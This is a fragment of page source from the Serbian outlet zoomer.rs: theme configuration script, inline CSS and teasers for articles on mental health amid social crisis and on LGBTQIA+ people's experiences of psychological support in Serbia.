block_tdi_287.atts = '{"modules_on_row":"","limit":"3","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded00","cat_bg_hover":"#fffa03","cat_txt":"#230e00","f_ex_font_family":"820","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"12","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"none","video_icon":"100","columns":"","h_effect":"up-shadow","show_review1":"none","show_com1":"none","modules_space1":"30","date_txt":"#878787","author_txt":"#e1e1e1","ex_txt":"#e1e1e1","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_title1_font_family":"394","f_cat1_font_family":"394","f_meta1_font_family":"394","f_ex1_font_family":"394","f_title2_font_family":"394","f_cat2_font_family":"394","f_meta2_font_family":"394","block_type":"td_flex_block_3","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","show_author2":"inline-block","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_com2":"block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_287","tdc_css_class":"tdi_287","tdc_css_class_style":"tdi_287_rand_style"}';
block_tdi_287.td_column_number = "1";
block_tdi_287.block_type = "td_flex_block_3";
block_tdi_287.post_count = "3";
block_tdi_287.found_posts = "299";
block_tdi_287.header_color = "";
block_tdi_287.ajax_pagination_infinite_stop = "";
block_tdi_287.max_num_pages = "100";
tdBlocksArray.push(block_tdi_287);
</script><div class="td-block-title-wrap"></div><div id=tdi_287 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/andrija-stokic-bunt-koji-se-oseca-u-vazduhu-je-dokaz-porasti-svesti-o-tome-da-je-previsoka-cena-koja-se-placa-za-preadaptiranost-na-tiranisuce-drustvo/"  rel="bookmark" class="td-image-wrap " title="Andrija Stokić: Bunt koji se oseća u vazduhu je dokaz porasti svesti o tome da je previsoka cena koja se plaća za preadaptiranost na tiranišuće društvo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/10/andrija-stokic-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/andrija-stokic-bunt-koji-se-oseca-u-vazduhu-je-dokaz-porasti-svesti-o-tome-da-je-previsoka-cena-koja-se-placa-za-preadaptiranost-na-tiranisuce-drustvo/"  rel="bookmark" title="Andrija Stokić: Bunt koji se oseća u vazduhu je dokaz porasti svesti o tome da je previsoka cena koja se plaća za preadaptiranost na tiranišuće društvo">Andrija Stokić: Bunt koji se oseća u vazduhu je dokaz porasti svesti o tome da je previsoka cena koja se plaća za preadaptiranost na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/ognjen-vasovic/">Ognjen Vasović</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T14:16:23+02:00" >13. октобар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Povodom međunarodnog dana mentalnog zdravlja, o uticaju aktuelne društvene krize, nesigurnosti i represije na one koji su na prvoj liniji - studente, prosvetne radnike...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/svetski-dan-mentalnog-zdravlja-kako-drustvena-kriza-utice-na-one-koji-na-prvoj-liniji-fronta/"  rel="bookmark" class="td-image-wrap " title="SVETSKI DAN MENTALNOG ZDRAVLJA: Kako društvena kriza utiče na one koji su na prvoj liniji fronta?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/10/Svetski-dan-mentalnog-zdravlja-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/svetski-dan-mentalnog-zdravlja-kako-drustvena-kriza-utice-na-one-koji-na-prvoj-liniji-fronta/"  rel="bookmark" title="SVETSKI DAN MENTALNOG ZDRAVLJA: Kako društvena kriza utiče na one koji su na prvoj liniji fronta?">SVETSKI DAN MENTALNOG ZDRAVLJA: Kako društvena kriza utiče na one koji su na prvoj liniji fronta?</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-ognjen/">Darko Gligorijević Ognjen Vasović</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T17:46:05+02:00" >10. октобар 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/svetski-dan-mentalnog-zdravlja-kako-drustvena-kriza-utice-na-one-koji-na-prvoj-liniji-fronta/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/istrazivanje-na-terapiji-iskustva-lgbtqia-populacije-u-srbiji-pri-primanju-psiholoske-podrske/"  rel="bookmark" class="td-image-wrap " title="Istraživanje: Na terapiji &#8211; Iskustva LGBTQIA+ populacije u Srbiji pri primanju psihološke podrške" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/07/ZOOMER-3.0-Cover-11-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/istrazivanje-na-terapiji-iskustva-lgbtqia-populacije-u-srbiji-pri-primanju-psiholoske-podrske/"  rel="bookmark" title="Istraživanje: Na terapiji &#8211; Iskustva LGBTQIA+ populacije u Srbiji pri primanju psihološke podrške">Istraživanje: Na terapiji &#8211; Iskustva LGBTQIA+ populacije u Srbiji pri primanju psihološke podrške</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-09T16:52:26+02:00" >9. јул 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/istrazivanje-na-terapiji-iskustva-lgbtqia-populacije-u-srbiji-pri-primanju-psiholoske-podrske/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_288" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_289  wpb_row td-pb-row" >
<style scoped>.tdi_289,.tdi_289 .tdc-columns{min-height:0}.tdi_289,.tdi_289 .tdc-columns{display:block}.tdi_289 .tdc-columns{width:100%}@media (min-width:768px){.tdi_289{margin-left:-50px;margin-right:-50px}.tdi_289 .tdc-row-video-background-error,.tdi_289 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_289{margin-left:-40px;margin-right:-40px}.tdi_289 .tdc-row-video-background-error,.tdi_289 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_289{margin-left:-20px;margin-right:-20px}.tdi_289 .tdc-row-video-background-error,.tdi_289 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_289{margin-bottom:70px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:45px!important}}</style><div class="vc_column tdi_291  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_291{vertical-align:baseline}.tdi_291>.wpb_wrapper,.tdi_291>.wpb_wrapper>.tdc-elements{display:block}.tdi_291>.wpb_wrapper>.tdc-elements{width:100%}.tdi_291>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_291>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_293  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_293{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_294" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_295  wpb_row td-pb-row" >
<style scoped>.tdi_295,.tdi_295 .tdc-columns{min-height:0}.tdi_295,.tdi_295 .tdc-columns{display:block}.tdi_295 .tdc-columns{width:100%}@media (min-width:768px){.tdi_295{margin-left:-40px;margin-right:-40px}.tdi_295 .tdc-row-video-background-error,.tdi_295 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_295{margin-left:-30px;margin-right:-30px}.tdi_295 .tdc-row-video-background-error,.tdi_295 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_295{margin-left:-15px;margin-right:-15px}.tdi_295 .tdc-row-video-background-error,.tdi_295 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_297  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_297{vertical-align:baseline}.tdi_297>.wpb_wrapper,.tdi_297>.wpb_wrapper>.tdc-elements{display:block}.tdi_297>.wpb_wrapper>.tdc-elements{width:100%}.tdi_297>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_297>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_297{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_299  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_299{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_299,.tdi_299 .tdc-inner-columns{display:block}.tdi_299 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_299.tdc-row-content-vert-center,.tdi_299.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_299.tdc-row-content-vert-bottom,.tdi_299.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_299.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_299.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_299{margin-top:-5px!important;margin-bottom:35px!important}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_299{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_299{margin-bottom:20px!important}}@media (max-width:767px){.tdi_299{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_301  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_301{vertical-align:baseline}.tdi_301 .vc_column-inner>.wpb_wrapper,.tdi_301 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_301 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_302 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_302"   >
<style>.tdi_302{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_302{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_302{margin-right:15px!important}}@media (max-width:767px){.tdi_302{margin-right:16px!important}}</style>
<style>.tdi_302 i{font-size:39px;text-align:center}.tdi_302 i{width:39px;height:39px;line-height:39px}.tdi_302 i,.tdi_302 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_302{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_302 i{font-size:37px;text-align:center}.tdi_302 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_302 i{font-size:35px;text-align:center}.tdi_302 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_302 i{font-size:20px;text-align:center}.tdi_302 i{width:20px;height:20px;line-height:20px}.tdi_302 i,.tdi_302 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_303{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_303:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_303:before{background:none;color:#eded00}.tdi_303 svg{fill:#eded00}.tdi_303 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_303 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_304 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_304" >
<style>@media (max-width:767px){.tdi_304{margin-top:9px!important}}</style>
<style>.tdi_304{text-align:left!important}.tdi_304 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_304 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_304 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_304 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">Poslednje vesti</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_305 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_305" >
<style>.tdi_305{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_305 .entry-thumb{background-position:center 50%}.tdi_305 .td-image-wrap{padding-bottom:42%}.tdi_305 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_305 .td-image-container{display:block;order:0}.ie10 .tdi_305 .td-module-meta-info,.ie11 .tdi_305 .td-module-meta-info{flex:auto}.tdi_305 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_305 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_305 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_305 .tdb_module_rec{width:100%}.tdi_305 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_305 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_305 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_305 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_305 .td-post-vid-time{display:block}.tdi_305 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded2e;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_305 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_305 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_305 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_305 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_305 .td-read-more{display:none}.tdi_305 .td-author-date{display:inline}.tdi_305 .td-post-author-name{display:none}.tdi_305 .td-post-date,.tdi_305 .td-post-author-name span{display:inline-block}.tdi_305 .entry-review-stars{display:inline-block}.tdi_305 .td-icon-star,.tdi_305 .td-icon-star-empty,.tdi_305 .td-icon-star-half{font-size:15px}.tdi_305 .td-module-comments{display:none}.tdi_305 .td-post-category:hover{background-color:#eded2e}.tdi_305 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_305 .td_module_wrap:hover .td-module-title a{color:#eded2e}.tdi_305 .td-audio-player .mejs-button button:after{color:#eeee22}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap,.tdi_305 .page-nav,.tdi_305 .td-load-more-wrap{margin-top:55px}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_305 .page-nav a,.tdi_305 .page-nav .current,.tdi_305 .page-nav .extend,.tdi_305 .page-nav .pages,.tdi_305 .td-load-more-wrap a{padding:11px 14px}.tdi_305 .page-nav .pages{padding-right:0}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_305 .page-nav a,.tdi_305 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_305 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_305 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_305.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_305.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_305 .page-nav .page-nav-icon-svg svg,.tdi_305 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_305 .page-nav .current{color:#eeee22;border-color:#eeee22}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_305 .page-nav a:hover,.tdi_305 .td-load-more-wrap 